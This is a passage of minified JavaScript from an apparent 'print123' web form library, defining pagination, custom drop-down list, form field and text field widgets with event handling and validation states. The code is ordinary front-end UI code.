n=this,t;if(this.mask){t=function(){n.indicator&&n.targetControl.removeChild(n.indicator);try{n.targetControl.removeChild(n.mask),n.indicator=null,n.mask=null}catch(t){}};try{$j(this.indicator).fadeOut(250,function(){}),$j(this.mask).fadeOut(250,function(){t()})}catch(i){}}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Pagination=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.goToPageField,this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.Pagination.prototype.buildUI=function(){var c=this,a,v,y,n,i,f,r,l,h,e,t,u,s,o;if(print123.core.ui.clear(this.element),this.currentPage>this.totalPages?this.currentPage=this.totalPages:this.currentPage<1&&(this.currentPage=1),this.totalPages>1){if(n=new print123.core.ui.Table(1,1,"2px","0px"),i=n.getCell(0,0),f=this.buildBackButton(),i.appendChild(this.cellWrapper(f)),r=function(t,r,u){n.addColumn(),i=n.getCell(0,n.colCount-1),f=u?c.buildInactivePage(t):c.buildActivePage(t,r),i.appendChild(c.cellWrapper(f))},parseInt(this.currentPage)>=2&&(r("1",1),parseInt(this.currentPage)>this.pagesInView-1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer()))),l=0,h=this.pagesInView-parseInt(this.currentPage),this.currentPage>=this.pagesInView-1)for(e=Math.floor(this.pagesInView/2),l=e,h=e,t=0,t=this.currentPage-l;t<this.currentPage;t++)r(String(t),t);else if(this.currentPage>=2)for(t=2,t=2;t<this.currentPage;t++)r(String(t),t);for(r(this.currentPage,"",!0),u=1,s=!0;u<=h&&u<this.totalPages&&parseInt(this.currentPage)+u<this.totalPages;)o=parseInt(this.currentPage)+u,r(String(o),o),parseInt(this.currentPage)+u===this.totalPages-1&&(s=!1),u++;parseInt(this.currentPage)<this.totalPages&&(parseInt(this.currentPage)<this.totalPages-1&&s&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer())),r(String(this.totalPages),this.totalPages)),parseInt(this.currentPage)<this.totalPages&&r(" Next > ",parseInt(this.currentPage)+1),this.totalPages>1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildGoToPageField())),this.element.appendChild(n.element)}this.raiseEvent("onComplete")},print123.forms.ui.Pagination.prototype.buildBackButton=function(){var n=document.createElement("div");return n=parseInt(this.currentPage)>1?this.buildActivePage(" < Back ",parseInt(this.currentPage)-1):this.buildInactivePage(" < Back ")},print123.forms.ui.Pagination.prototype.buildActivePage=function(n,t){var r=this,i=document.createElement("div");return oA=document.createElement("a"),oA.className="PAGE_navigationLink",oA.style.whiteSpace="nowrap",oA.innerHTML=n,print123.core.event.clearHandlers(oA),print123.core.event.addHandler(oA,"focus",function(){this.blur()}),print123.core.event.addHandler(oA,"click",function(){r.currentPage!=t&&r.goTopage(t)}),i.appendChild(oA),i},print123.forms.ui.Pagination.prototype.buildInactivePage=function(n){var i=document.createElement("div"),t=document.createElement("span");return t.className="PAGE_navigationText",t.innerHTML=n,i.appendChild(t),i},print123.forms.ui.Pagination.prototype.buildGoToPageField=function(){var n=this,t=document.createElement("div");return this.goToPageField=document.createElement("input"),this.goToPageField.maxLength=3,this.goToPageField.title="Jump to page...",this.goToPageField.className="FORMS_FormTextBox",this.goToPageField.style.width="26px",this.goToPageField.style.height="15px",this.goToPageField.style.marginTop="3px",t.appendChild(this.goToPageField),print123.core.event.addHandler(this.goToPageField,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.goToPageField.onkeypress=function(){return i}}),print123.core.event.addHandler(this.goToPageField,"keyup",function(t){var i=n.goToPageField.value,r;i!=""&&(r=!isNaN(i),r&&t.keyCode===13&&n.goTopage(i))}),t},print123.forms.ui.Pagination.prototype.goTopage=function(n){var t=parseInt(n);t<0?t=0:t>this.totalPages&&(t=this.totalPages),this.currentPage=n,this.refresh(),this.raiseEvent("onPageClick",this,t)},print123.forms.ui.Pagination.prototype.buildPageSpacer=function(){var n=document.createElement("span");return n.className="PAGE_navigationText_bold",n.innerHTML="...",n},print123.forms.ui.Pagination.prototype.cellWrapper=function(n){var r=document.createElement("div"),t=new print123.core.ui.Table(1,1,"0px","0px","100%"),i;return t.element.className="NavigationTable",t.element.style.padding="1px 2px 2px 1px",i=t.getCell(0,0),i.className="PAGE_bgNavigation",i.appendChild(n),r.appendChild(t.element),r},print123.forms.ui.Pagination.prototype.refresh=function(){this.buildUI()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownList=function(n){var i=this,t;print123.core.event.register(this),this.type="print123.forms.ui.DropDownList",this.element=document.createElement("div"),this.tabTarget=document.createElement("div"),this.dropDownParent=document.createElement("div"),this.dropDownObject=document.createElement("div"),this.displayBox=document.createElement("div"),this.dropDownList=document.createElement("div"),this.dropDownListContentTable=null,this.useDefaultDropDownSkin=!1,this.disableDelegate=function(){return!1},this.defaultKeydown=document.onkeydown,this.defaultKeypress=document.onkeypress,this.defaultKeyup=document.onkeyup,this.ddlSize=print123.forms.enums.ddlDefaultSize.normal,n.ddlSize!=null&&(this.ddlSize=n.ddlSize),t=print123.forms.config.ddlSettings.normal,this.ddlSize==print123.forms.enums.ddlDefaultSize.medium&&(t=print123.forms.config.ddlSettings.medium),this.UILeftImage=t.UILeftImage,this.UIMiddleSlice=t.UIMiddleSlice,this.UIRightImage=t.UIRightImage,this.dataArray=[],n.dataArray!=null&&(this.dataArray=n.dataArray),this.displayBoxHeight=t.displayBoxHeight,n.displayBoxHeight!=null&&(this.displayBoxHeight=n.displayBoxHeight),this.rowHeight=t.rowHeight,n.rowHeight!=null&&(this.rowHeight=n.rowHeight),this.totalWidth=t.totalWidth,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.totalHeight=t.totalHeight,n.totalHeight!=null&&(this.totalHeight=n.totalHeight),this.rowsVisible=t.rowsVisible,n.rowsVisible!=null&&(this.rowsVisible=n.rowsVisible),this.rowsVisible>this.dataArray.length&&(this.rowsVisible=this.dataArray.length),this.blurOpacity=t.blurOpacity,n.blurOpacity!=null&&(this.blurOpacity=n.blurOpacity),this.defaultView=t.defaultView,n.defaultView!=null&&(this.defaultView=n.defaultView),this.showTextInView=t.showTextInView,n.showTextInView&&(this.showTextInView=n.showTextInView),this.maxViewableCharacters=50,n.maxViewableCharacters&&(this.maxViewableCharacters=n.maxViewableCharacters),this.useRealtimeView=t.useRealtimeView,n.useRealtimeView!=null&&(this.useRealtimeView=n.useRealtimeView),this.displayBoxOffsetTop=t.displayBoxOffsetTop,n.displayBoxOffsetTop!=null&&(this.displayBoxOffsetTop=n.displayBoxOffsetTop),this.displayBoxOffsetLeft=t.displayBoxOffsetLeft,n.displayBoxOffsetLeft!=null&&(this.displayBoxOffsetLeft=n.displayBoxOffsetLeft),this.dropDownOffsetTop=t.dropDownOffsetTop,n.dropDownOffsetTop!=null&&(this.dropDownOffsetTop=n.dropDownOffsetTop),this.dropDownOffsetLeft=t.dropDownOffsetLeft,n.dropDownOffsetLeft!=null&&(this.dropDownOffsetLeft=n.dropDownOffsetLeft),this.shaveDisplayBoxWidth=t.shaveDisplayBoxWidth,n.shaveDisplayBoxWidth!=null&&(this.shaveDisplayBoxWidth=n.shaveDisplayBoxWidth),this.shaveDropDownWidth=t.shaveDropDownWidth,n.shaveDropDownWidth!=null&&(this.shaveDropDownWidth=n.shaveDropDownWidth),this.vertScrollBarWidth=t.vertScrollBarWidth,n.vertScrollBarWidth!=null&&(this.vertScrollBarWidth=n.vertScrollBarWidth),this.rowDefaultCSS=t.rowDefaultCSS,n.rowDefaultCSS&&(this.rowDefaultCSS=n.rowDefaultCSS),this.rowDefaultStyle=t.rowDefaultStyle,n.rowDefaultStyle&&(this.rowDefaultStyle=n.rowDefaultStyle),this.rowFocusCSS=t.rowFocusCSS,n.rowFocusCSS&&(this.rowFocusCSS=n.rowFocusCSS),this.rowFocusStyle=t.rowFocusStyle,n.rowFocusStyle&&(this.rowFocusStyle=n.rowFocusStyle),this.rowLeftPad=t.rowLeftPad,n.rowLeftPad!=null&&(this.rowLeftPad=n.rowLeftPad),this.dropDownParentFocusCSS=t.dropDownParentFocusCSS,n.dropDownParentFocusCSS&&(this.dropDownParentFocusCSS=n.dropDownParentFocusCSS),this.dropDownParentFocusStyle=t.dropDownParentFocusStyle,n.dropDownParentFocusStyle&&(this.dropDownParentFocusStyle=n.dropDownParentFocusStyle),this.dropDownParentDefaultCSS=t.dropDownParentDefaultCSS,n.dropDownParentDefaultCSS&&(this.dropDownParentDefaultCSS=n.dropDownParentDefaultCSS),this.dropDownParentDefaultStyle=t.dropDownParentDefaultStyle,n.dropDownParentDefaultStyle&&(this.dropDownParentDefaultStyle=n.dropDownParentDefaultStyle),this.displayBoxCSS=t.displayBoxCSS,n.displayBoxCSS&&(this.displayBoxCSS=n.displayBoxCSS),this.displayBoxStyle=t.displayBoxStyle,n.displayBoxStyle&&(this.displayBoxStyle=n.displayBoxStyle),this.dropDownCSS=t.dropDownCSS,n.dropDownCSS&&(this.dropDownCSS=n.dropDownCSS),this.dropDownStyle=t.dropDownStyle,n.dropDownStyle&&(this.dropDownStyle=n.dropDownStyle),this.tempIndex=null,this.isDDLActive=!1,this.errorstate=0,this.selectedIndex=0,n.selectedIndex!=null&&(this.selectedIndex=n.selectedIndex),this.selectedValue=null,this.dataArray!=null&&(this.selectedValue=this.dataArray[this.selectedIndex].value),this.create()},print123.forms.ui.DropDownList.prototype.updateDropDown=function(){var n=this,i,o,e,f,t,u,r;for(print123.core.ui.clear(n.dropDownList),print123.core.event.clearHandlers(n.dropDownParent),this.setParentEvents(),print123.core.event.clearHandlers(n.tabTarget),print123.core.event.addHandler(n.tabTarget,"keydown",function(t){n.dropDownKeyDown(t.keyCode)}),print123.core.event.addHandler(n.tabTarget,"focus",function(t){n.disableDocumentKeys(document,t,!0),n.focusConditions()}),print123.core.event.addHandler(n.tabTarget,"blur",function(t){if(!n.isDDLActive){var i=function(){n.disableDocumentKeys(document,t,!1),n.blurConditions()};n.dropDownList.style.display!="none"?setTimeout(function(){i()},200):i()}}),print123.core.event.clearHandlers(n.dropDownList),print123.core.event.addHandler(n.dropDownList,"mouseover",function(){if(n.isDDLActive=!0,n.tabTarget.focus(),n.tempIndex!=null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowDefaultStyle,n.rowDefaultCSS),n.tempIndex=null}}),print123.core.event.addHandler(n.dropDownList,"mouseout",function(){n.isDDLActive=!1,n.tabTarget.focus()}),o=function(t,i){var u=n.selectedIndex;n.selectedIndex=t,n.tempIndex=t,n.selectedValue=i.value,n.setViewData(n.displayBox,i),n.dropDownList.style.display="none",u!=t&&n.raiseEvent("onChange",t,i.value)},e=function(t,i,r){print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"mouseover",function(){n.useRealtimeView==!0&&n.setViewData(n.displayBox,value);var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowFocusStyle,n.rowFocusCSS)}),print123.core.event.addHandler(r,"mouseout",function(){var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowDefaultStyle,n.rowDefaultCSS)}),print123.core.event.addHandler(r,"click",function(){o(t,i,r)})},this.dropDownListContentTable=new print123.core.ui.Table(n.dataArray.length,2,"0px","0px"),f=n.rowsVisible<n.dataArray.length?n.totalWidth-n.vertScrollBarWidth-n.shaveDropDownWidth:n.totalWidth-n.shaveDropDownWidth,this.dropDownListContentTable.element.style.width=f+"px",this.setStyle(this.dropDownListContentTable.element,this.rowDefaultStyle),t=0;t<this.dataArray.length;t++)u=this.dropDownListContentTable.getRow(t),u.style.cursor="pointer",t==this.selectedIndex?this.setStyle(u,this.rowFocusStyle,this.rowFocusCSS):this.setStyle(u,this.rowDefaultStyle,this.rowDefaultCSS),i=this.dropDownListContentTable.getCell(t,0),i.style.width=this.rowLeftPad+"px",i=n.dropDownListContentTable.getCell(t,1),i.style.height=this.rowHeight+"px",i.title=this.dataArray[t].view,i.style.whiteSpace="nowrap",r=this.dataArray[t].view,r.length>this.maxViewableCharacters&&(r=r.substr(0,this.maxViewableCharacters)+"..."),i.innerHTML=r,e(t,this.dataArray[t],i);this.dropDownList.appendChild(this.dropDownListContentTable.element),this.setViewData(this.displayBox,this.dataArray[this.selectedIndex])},print123.forms.ui.DropDownList.prototype.remove=function(n){var t=this;if(n<=t.dataArray.length-1)t.dataArray.splice(n,1),t.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.update=function(n,t){var i=this;if(t<=i.dataArray.length-1)i.dataArray[t]=n,i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.append=function(n){var t=this;t.dataArray[t.dataArray.length]=n,t.updateDropDown()},print123.forms.ui.DropDownList.prototype.insert=function(n,t){var i=this;if(n<=i.dataArray.length-1)i.dataArray.splice(n,0,t),i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.setIndex=function(n){if(n<=this.dataArray.length-1)this.selectedIndex=n,this.selectedValue=this.dataArray[n].value,this.tempIndex=n,this.updateDropDown(),this.raiseEvent("onChange");else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.disable=function(n){var t=this;if(n)t.isDDLActive=!1,t.blur(),t.setDefaultDropDown("disabled"),t.dropDownList.style.display="none",print123.core.event.clearHandlers(t.dropDownParent);else try{t.setDefaultDropDown()}catch(i){}},print123.forms.ui.DropDownList.prototype.success=function(){this.setDefaultDropDown("green"),this.errorstate=0},print123.forms.ui.DropDownList.prototype.failure=function(){this.setDefaultDropDown("red"),this.errorstate=1},print123.forms.ui.DropDownList.prototype.setParentEvents=function(){var n=this;print123.core.event.addHandler(n.dropDownParent,"mouseover",function(){n.isDDLActive=!0,document.onmousedown=function(){return!1}}),print123.core.event.addHandler(n.dropDownParent,"mouseout",function(){n.isDDLActive=!1,document.onmousedown=function(){null}}),print123.core.event.addHandler(n.dropDownParent,"click",function(){if(n.tabTarget.focus(),n.dropDownList.style.display!=="block"){if(n.dropDownList.style.display="block",n.selectedIndex!==null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowFocusStyle,n.rowFocusCSS),i.style.cursor="pointer"}}else n.dropDownList.style.display="none"})},print123.forms.ui.DropDownList.prototype.focus=function(){this.tabTarget.focus()},print123.forms.ui.DropDownList.prototype.focusConditions=function(){this.setOpacity(this.dropDownParent,10),this.setOpacity(this.dropDownObject,10),this.setOpacity(this.displayBox,10),this.setDefaultDropDown("gold"),this.raiseEvent("onFocus"),this.setStyle(this.dropDownParent,this.dropDownParentFocusStyle,this.dropDownParentFocusCSS)},print123.forms.ui.DropDownList.prototype.blur=function(){this.tabTarget.blur()},print123.forms.ui.DropDownList.prototype.create=function(){var n=this;print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.textAlign="left",this.tabTarget=document.createElement("div"),this.tabTarget.contentEditable=!0,this.tabTarget.style.width="0px",this.tabTarget.style.height="0px",this.tabTarget.style.outlineWidth="0px",this.tabTarget.style.fontSize="0px",this.element.appendChild(this.tabTarget),this.defaultView!=""&&this.dataArray.splice(0,0,{view:n.defaultView,value:""}),this.preloadDropDownImages(),print123.core.ui.clear(this.dropDownParent),this.dropDownObject.childNodes.length==0&&(this.setDefaultDropDown(),this.useDefaultDropDownSkin=!0),this.setStyle(n.dropDownParent,n.dropDownParentDefaultStyle,n.dropDownParentDefaultCSS),this.element.appendChild(this.dropDownParent),this.dropDownParent.appendChild(this.dropDownObject),this.dropDownObject.style.position="relative",this.dropDownObject.style.width=this.totalWidth+"px",print123.core.ui.clear(this.displayBox),this.displayBox.style.position="absolute",this.displayBox.style.top=this.displayBoxOffsetTop+"px",this.displayBox.style.left=this.displayBoxOffsetLeft+"px",this.displayBox.style.width=this.totalWidth-this.shaveDisplayBoxWidth+"px",this.displayBox.style.height=this.displayBoxHeight+"px",this.dropDownParent.appendChild(this.displayBox),print123.core.ui.clear(this.dropDownList),this.element.appendChild(this.dropDownList),this.setStyle(this.displayBox,this.displayBoxStyle,this.displayBoxCSS),this.setViewData(this.displayBox),this.setStyle(this.dropDownList,this.dropDownStyle,this.dropDownCSS),this.dropDownList.style.marginTop=this.dropDownOffsetTop+"px",this.dropDownList.style.marginLeft=this.dropDownOffsetLeft+"px",this.dropDownList.style.width=this.totalWidth-this.shaveDropDownWidth+"px",this.dropDownList.style.height=this.rowsVisible*this.rowHeight+"px",this.dropDownList.style.position="absolute",this.dropDownList.style.display="none",this.updateDropDown(),print123.core.ui.disableSelection(this.displayBox),this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity)},print123.forms.ui.DropDownList.prototype.setDropDownColor=function(n){this.useDefaultDropDownSkin==!0&&this.setDefaultDropDown(n)},print123.forms.ui.DropDownList.prototype.setDefaultDropDown=function(n){var f=this,r,t,u,i;print123.core.ui.clear(this.dropDownObject),r=new print123.core.ui.Table(1,3,"0px","0px"),t=r.getCell(0,0),t.setAttribute("width",String(this.UILeftImage.width)+"px"),t.setAttribute("height",String(this.UILeftImage.height)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UILeftImage.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UILeftImage.Normal+")",u=this.totalWidth-(this.UILeftImage.width+this.UIRightImage.width),t=r.getCell(0,1),t.setAttribute("width",String(u)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UIMiddleSlice.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UIMiddleSlice.Normal+")",t=r.getCell(0,2),t.setAttribute("width",String(this.UIRightImage.width)+"px");switch(n){case"disabled":i=this.UIRightImage.Disabled;break;case"red":i=this.UIRightImage.Failure;break;case"green":i=this.UIRightImage.Success;break;case"gold":i=this.UIRightImage.Focus;break;default:i=this.UIRightImage.Normal}print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+i+"\", sizingMethod='scale')":t.style.backgroundImage="url("+i+")",this.dropDownObject.appendChild(r.element)},print123.forms.ui.DropDownList.prototype.setStyle=function(n,t,i){i?n.className=i:t&&(t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.fontStyle&&(n.style.fontStyle=t.fontStyle),t.fontWeight&&(n.style.fontWeight=t.fontWeight),t.fontSize&&(n.style.fontSize=t.fontSize),t.color&&(n.style.color=t.color),t.backgroundColor&&(n.style.backgroundColor=t.backgroundColor),t.overflow&&(n.style.overflow=t.overflow),t.width&&(n.style.width=t.width),t.height&&(n.style.height=t.height),t.borderWidth&&(n.style.borderWidth=t.borderWidth),t.borderColor&&(n.style.borderColor=t.borderColor),t.borderStyle&&(n.style.borderStyle=t.borderStyle),t.padding&&(n.style.padding=t.padding),t.paddingLeft&&(n.style.paddingLeft=t.paddingLeft),t.paddingTop&&(n.style.paddingTop=t.paddingTop),t.paddingRight&&(n.style.paddingRight=t.paddingRight),t.paddingBottom&&(n.style.paddingBottom=t.paddingBottom),t.cursor&&(n.style.cursor=t.cursor))},print123.forms.ui.DropDownList.prototype.setViewData=function(n,t){var r=this,i;r.showTextInView!=!1&&(i=t?t.view:r.defaultView,n.title=i,i.length>this.maxViewableCharacters&&(i=i.substr(0,this.maxViewableCharacters)+"..."),n.innerHTML=i)},print123.forms.ui.DropDownList.prototype.mcancelclosetime=function(){this.closetimer&&(window.clearTimeout(this.closetimer),this.closetimer=null)},print123.forms.ui.DropDownList.prototype.dropDownKeyDown=function(n){var e,t,f,o,i,u,r;switch(n){case 9:this.dropDownList.style.display="none";break;case 13:this.dropDownList.style.display="none";break;case 38:e=-1;break;case 40:e=1}if(n>=37&&n<=40&&(t=this.selectedIndex+e,e<0?t>=0&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)):t<=this.dataArray.length-1&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)),this.raiseEvent("onChange")),(n>=65&&n<=90||n>=97&&n<=122)&&(f=this.dataArray[this.selectedIndex].view,typeof f=="string"&&(o=String.fromCharCode(n),i=this.getCharSearch(o),i.length>0)))if(f.charAt(0).toLowerCase()==o.toLowerCase()){if(i.length>1){for(u=0,r=0;r<i.length;r++)if(i[r].view==f&&(u=1),u==1&&r<i.length-1){this.setIndex(i[r+1].index),u=0;break}u==1&&this.setScrollPosition(i[0].index)}}else this.setScrollPosition(i[0].index)},print123.forms.ui.DropDownList.prototype.getCharSearch=function(n){for(var u=this,r=[],i,t=0;t<u.dataArray.length;t++)u.dataArray[t].view.charAt(0).toLowerCase()==n.toLowerCase()&&(i={},i.index=t,i.view=u.dataArray[t].view,r[r.length]=i);return r},print123.forms.ui.DropDownList.prototype.disableDocumentKeys=function(n,t,i){i==!0?(n.onkeydown=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeyup=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeypress=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}}):(n.onkeydown=this.defaultKeydown,n.onkeyup=this.defaultKeyup,n.onkeypress=this.defaultKeypress)},print123.forms.ui.DropDownList.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"},print123.forms.ui.DropDownList.prototype.blurConditions=function(){this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity),this.errorstate==0&&this.setDefaultDropDown(),this.raiseEvent("onBlur"),this.setStyle(this.dropDownParent,this.dropDownParentDefaultStyle,this.dropDownParentDefaultCSS),this.dropDownList.style.display="none"},print123.forms.ui.DropDownList.prototype.setScrollPosition=function(n){this.setIndex(n),this.dropDownList.scrollTop=n*this.rowHeight},print123.forms.ui.DropDownList.prototype.preloadDropDownImages=function(){var n=[],t,i;for(n[0]=this.UILeftImage.Normal,n[1]=this.UIMiddleSlice.Normal,n[2]=this.UIRightImage.Normal,n[3]=this.UIRightImage.Failure,n[4]=this.UIRightImage.Success,n[5]=this.UIRightImage.Focus,t=0,t=0;t<n.length;t++)i=new Image,i.src=n[t]};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FormField=function(n){arguments.length>0&&(print123.core.event.register(this),this.element=document.createElement("div"),this.configuration=n,this.type=this.configuration.type,this.label=this.configuration.label,this.labelCSS="FORMS_LabelBold",this.configuration.labelCSS!=null&&(this.labelCSS=this.configuration.labelCSS),this.labelAlign="left",this.configuration.labelAlign!=null&&(this.labelAlign=this.configuration.labelAlign),this.field=this.configuration.field,this.fieldCSS=this.configuration.fieldCSS,this.fieldCSSDisabled=this.configuration.fieldCSSDisabled,this.minimumChars=0,n.minimumChars!=null&&(this.minimumChars=n.minimumChars),this.maxLength=this.configuration.maxLength,this.isRequired=this.configuration.isRequired,this.message=this.configuration.message,this.evaluate=this.configuration.evaluate,this.errorstate=this.configuration.errorstate,this.initialstate=this.errorstate,this.showInlineValidation=!1,this.configuration.showInlineValidation!=null&&(this.showInlineValidation=this.configuration.showInlineValidation),this.fieldObj,this.messageObj,this.statusIcon,this.statusModal={control:null,content:null},this.labelColWidth,this.fieldColWidth,this.messageColWidth,this.errorStates={incomplete:-1,none:0,fieldError:1})},print123.forms.ui.FormField.prototype.setModalControl=function(){var n=this;this.statusModal.control=this.createModal(),this.statusIcon&&print123.core.event.addHandler(n.statusIcon,"click",function(){n.statusModal.control.open()})},print123.forms.ui.FormField.prototype.createModal=function(){var u=this,n=document.createElement("div"),t,r,i;return n.className="FORMS_modalContainer",n.style.width="354px",print123.core.ui.clear(n),t=document.createElement("div"),t.className="FORMS_modalTitle",t.style.paddingTop="4px",t.style.paddingBottom="4px",t.style.paddingLeft="6px",t.style.width="100%",t.style.height="16px",t.innerHTML="OOPS. There was an error in your form!",n.appendChild(t),this.statusModal.content=document.createElement("div"),this.statusModal.content.style.width="100%",this.statusModal.content.style.height="140px",n.appendChild(this.statusModal.content),r=document.createElement("div"),r.style.textAlign="center",r.style.width="100%",r.style.height="40px",n.appendChild(r),i=document.createElement("img"),i.src="/images/transparent.gif",i.className="FORMS_returnToForm FORMS_button_default",r.appendChild(i),print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.blur()}),print123.core.event.addHandler(i,"click",function(){u.statusModal.control.close()}),n=new print123.core.ui.ModalPopup(400,240,n,{closeButtonVisible:!1})},print123.forms.ui.FormField.prototype.setIconState=function(n){n=="warn"?(this.statusIcon.className="FORMS_icon-WARN FORMS_button_default",this.statusIcon.alt="Click here to see warning.",this.statusIcon.title="Click here to see warning."):n=="failure"?(this.statusIcon.className="FORMS_icon-ERROR FORMS_button_default",this.statusIcon.alt="Click here to see error.",this.statusIcon.title="Click here to see error."):(this.statusIcon.className="",this.statusIcon.alt="",this.statusIcon.title="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TextField=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.width=200,n.width!=null&&(this.width=n.width),this.height=16,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n))},print123.forms.ui.TextField.prototype=new print123.forms.ui.FormField,print123.forms.ui.TextField.prototype.buildUI=function(){var n=this,r,i,u,t;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,l=this.type,o=this.label,e=this.field,h=this.fieldCSS,f=this.message,s=this.maxLength,a=this.isRequired,v=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=o,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),this.fieldObj=document.createElement("input"),e&&(this.fieldObj.id=e),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=h,this.fieldObj.setAttribute("maxLength",s),this.fieldObj.setAttribute("autocomplete","off"),t.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),u=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){u(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"change",function(t){u(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.TextField.prototype.setFieldState=function(n,t){var e=this,i="",r="",u="visible",f;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="disabled"?(u="hidden",this.errorstate=0):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(u="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(u="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),f=this.fieldCSS,i!=""&&(f=this.fieldCSS+" "+i),t!=!1&&(this.fieldObj.className=f),this.messageObj.className=r,this.messageObj.style.visibility=u},print123.forms.ui.TextField.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.getInstructions=function(){},print123.forms.ui.TextField.prototype.validate=function(){},print123.forms.ui.TextField.prototype.validatePhone=function(){var 